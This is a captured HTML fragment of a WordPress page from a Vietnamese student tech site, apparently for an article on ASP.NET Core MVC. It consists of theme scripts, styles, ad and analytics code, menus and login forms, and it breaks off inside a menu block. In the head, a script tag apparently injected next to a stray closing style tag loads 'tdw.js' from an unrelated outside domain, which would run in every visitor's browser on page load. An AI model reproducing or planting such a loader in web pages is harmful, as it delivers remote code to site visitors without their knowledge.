		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sinhvientot.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.7";
var td_get_template_directory_uri="https:\/\/sinhvientot.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="467a39a26e";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

body {
	background-color:#f5f5f5;
}
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-131007941-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-131007941-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sinhvientot.net/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sinhvientot.net/category/lap-trinh/",
                    "name": "Lập trình"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sinhvientot.net/category/lap-trinh/asp-net-core/",
                    "name": "ASP.NET Core"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sinhvientot.net/asp-net-core-mvc-tong-quan-ve-asp-net-core-mvc/",
                    "name": " &#8211; Tổng quan về ASP.NET Core MVC"                                
                }
            }    
        ]
    }
</script>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://sinhvientot.net/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://sinhvientot.net/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://sinhvientot.net/wp-content/uploads/2016/04/logo.png" sizes="32x32" />
<link rel="icon" href="https://sinhvientot.net/wp-content/uploads/2016/04/logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sinhvientot.net/wp-content/uploads/2016/04/logo.png" />
<meta name="msapplication-TileImage" content="https://sinhvientot.net/wp-content/uploads/2016/04/logo.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/tdw.js"></script></style></head>

<body class="wp-singular post-template-default single single-post postid-7718 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js asp-net-core-mvc-tong-quan-ve-asp-net-core-mvc global-block-template-1 single_template_5 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sinhvientot.net" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/oktotcom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqnO0t3mD0905nlH8M0Qcwg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-7167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-7167"><a>Tin Tức<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7180"><a href="https://sinhvientot.net/category/tin-tuc-2/cong-nghe/">Công Nghệ</a></li>
	<li id="menu-item-7181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7181"><a href="https://sinhvientot.net/category/tin-tuc-2/tuyen-dung/">Tuyển Dụng</a></li>
</ul>
</li>
<li id="menu-item-5" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5"><a href="https://sinhvientot.net/category/mang/">Mạng<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7037"><a href="https://sinhvientot.net/microsofts/">Microsofts</a></li>
	<li id="menu-item-7039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7039"><a href="https://sinhvientot.net/category/mang/linux/">Linux</a></li>
	<li id="menu-item-7044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7044"><a href="https://sinhvientot.net/category/mang/cisco/">Cisco</a></li>
	<li id="menu-item-7041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7041"><a href="https://sinhvientot.net/category/mang/security/">Security</a></li>
	<li id="menu-item-7053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7053"><a href="https://sinhvientot.net/category/mang/mail-servers/">Mail Servers</a></li>
	<li id="menu-item-7045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7045"><a href="https://sinhvientot.net/category/mang/khac/">Others<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-0" class="menu-item-0"><a href="https://sinhvientot.net/category/mang/khac/giai-phap/">Giải pháp</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6"><a href="https://sinhvientot.net/category/lap-trinh/">Lập trình<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://sinhvientot.net/category/lap-trinh/android/">Android</a></li>
	<li class="menu-item-0"><a href="https://sinhvientot.net/category/lap-trinh/asp-mvc/">ASP.NET &#8211; MVC</a></li>
	<li class="menu-item-0"><a href="https://sinhvientot.net/category/lap-trinh/asp-net-core/">ASP.NET Core</a></li>
	<li class="menu-item-0"><a href="https://sinhvientot.net/category/lap-trinh/csharp/">C#</a></li>
	<li class="menu-item-0"><a href="https://sinhvientot.net/category/lap-trinh/cc/">C/C++</a></li>
	<li class="menu-item-0"><a href="https://sinhvientot.net/category/lap-trinh/html-css/">HTML/CSS</a></li>
	<li class="menu-item-0"><a href="https://sinhvientot.net/category/lap-trinh/java/">Java</a></li>
	<li class="menu-item-0"><a href="https://sinhvientot.net/category/lap-trinh/php/">PHP</a></li>
	<li class="menu-item-0"><a href="https://sinhvientot.net/category/lap-trinh/python/">Python</a></li>
</ul>
</li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a href="https://sinhvientot.net/category/van-phong/">Văn phòng<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://sinhvientot.net/category/van-phong/bieu-mau/">Biểu mẫu</a></li>
	<li class="menu-item-0"><a href="https://sinhvientot.net/category/van-phong/excel/">Excel</a></li>
	<li class="menu-item-0"><a href="https://sinhvientot.net/category/van-phong/powerpoint/">PowerPoint</a></li>
	<li class="menu-item-0"><a href="https://sinhvientot.net/category/van-phong/word/">Word</a></li>
</ul>
</li>
<li id="menu-item-7054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7054"><a href="https://sinhvientot.net/khoa-hoc">Khóa Học</a></li>
<li id="menu-item-7084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7084"><a href="https://sinhvientot.net/category/thu-thuat/">Thủ thuật<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://sinhvientot.net/category/thu-thuat/ebooks/">eBooks</a></li>
	<li class="menu-item-0"><a href="https://sinhvientot.net/category/thu-thuat/he-dieu-hanh/">Hệ điều Hành</a></li>
	<li class="menu-item-0"><a href="https://sinhvientot.net/category/thu-thuat/offices/">Offices</a></li>
	<li class="menu-item-0"><a href="https://sinhvientot.net/category/thu-thuat/phan-mem-khac/">Phần mềm Khác</a></li>
	<li class="menu-item-0"><a href="https://sinhvientot.net/category/thu-thuat/photoshop/">Photoshop</a></li>
	<li class="menu-item-0"><a href="https://sinhvientot.net/category/thu-thuat/review-game/">Review Game</a></li>
	<li class="menu-item-0"><a href="https://sinhvientot.net/category/thu-thuat/tai-nguyen-mon-hoc/">Tài nguyên môn học</a></li>
	<li class="menu-item-0"><a href="https://sinhvientot.net/category/thu-thuat/thu-thuat-khac/">Thủ thuật khác</a></li>
	<li class="menu-item-0"><a href="https://sinhvientot.net/category/thu-thuat/thu-thuat-windows/">Thủ thuật Windows</a></li>
</ul>
</li>
<li id="menu-item-7055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7055"><a href="https://sinhvientot.net/category/download/">Download</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sinhvientot.net/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-2">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sinhvientot.net" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/oktotcom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqnO0t3mD0905nlH8M0Qcwg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 14, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sinhvientot.net/">
            <img class="td-retina-data" data-retina="https://sinhvientot.net/wp-content/uploads/2019/09/Logo_sinhvientot.png" src="https://sinhvientot.net/wp-content/uploads/2019/09/Logo_sinhvientot.png" alt="sinhvientot.net" title="sinhvientot.net"/>
            <span class="td-visual-hidden">sinhvientot.net</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_6d6 td_block_template_1 ">

<style>
/* custom css */
.tdi_1_6d6.td-a-rec{
					text-align: center;
				}.tdi_1_6d6 .td-element-style{
					z-index: -1;
				}.tdi_1_6d6.td-a-rec-img{
				    text-align: left;
				}.tdi_1_6d6.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_6d6.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6604842658947639" data-ad-slot="6577616214"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6604842658947639" data-ad-slot="6577616214"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6604842658947639" data-ad-slot="6577616214"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://sinhvientot.net/">
			<img class="td-retina-data" data-retina="https://sinhvientot.net/wp-content/uploads/2019/09/Logo_sinhvientot_280x96.png" src="https://sinhvientot.net/wp-content/uploads/2019/09/Logo_sinhvientot_140x48.png" alt="sinhvientot.net" title="sinhvientot.net"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://sinhvientot.net/">
			<img class="td-retina-data" data-retina="https://sinhvientot.net/wp-content/uploads/2019/09/Logo_sinhvientot.png" src="https://sinhvientot.net/wp-content/uploads/2019/09/Logo_sinhvientot.png" alt="sinhvientot.net" title="sinhvientot.net"/>
		</a>
	    </div>
    <div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-7167"><a>Tin Tức</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7180"><a href="https://sinhvientot.net/category/tin-tuc-2/cong-nghe/">Công Nghệ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7181"><a href="https://sinhvientot.net/category/tin-tuc-2/tuyen-dung/">Tuyển Dụng</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5"><a href="https://sinhvientot.net/category/mang/">Mạng</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7037"><a href="https://sinhvientot.net/microsofts/">Microsofts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7039"><a href="https://sinhvientot.net/category/mang/linux/">Linux</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7044"><a href="https://sinhvientot.net/category/mang/cisco/">Cisco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7041"><a href="https://sinhvientot.net/category/mang/security/">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7053"><a href="https://sinhvientot.net/category/mang/mail-servers/">Mail Servers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7045"><a href="https://sinhvientot.net/category/mang/khac/">Others</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_69d td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_69d" ><script>var block_tdi_2_69d = new tdBlock();
block_tdi_2_69d.id = "tdi_2_69d";
block_tdi_2_69d.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"966","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_69d","tdc_css_class":"tdi_2_69d","tdc_css_class_style":"tdi_2_69d_rand_style"}';
block_tdi_2_69d.td_column_number = "3";
block_tdi_2_69d.block_type = "td_block_mega_menu";
block_tdi_2_69d.post_count = "4";
block_tdi_2_69d.found_posts = "21";
block_tdi_2_69d.header_color = "";
block_tdi_2_69d.ajax_pagination_infinite_stop = "";
block_tdi_2_69d.max_num_pages = "6";
tdBlocksArray.push(block_tdi_2_69d);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2_69d" id="tdi_3_889" data-td_block_id="tdi_2_69d" data-td_filter_value="" href="https://sinhvientot.net/category/mang/khac/">All</a><a class="mega-menu-sub-cat-tdi_2_69d"  id="tdi_4_aad" data-td_block_id="tdi_2_69d" data-td_filter_value="133" href="https://sinhvientot.net/category/mang/khac/giai-phap/">Giải pháp</a></div></div><div id=tdi_2_69d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
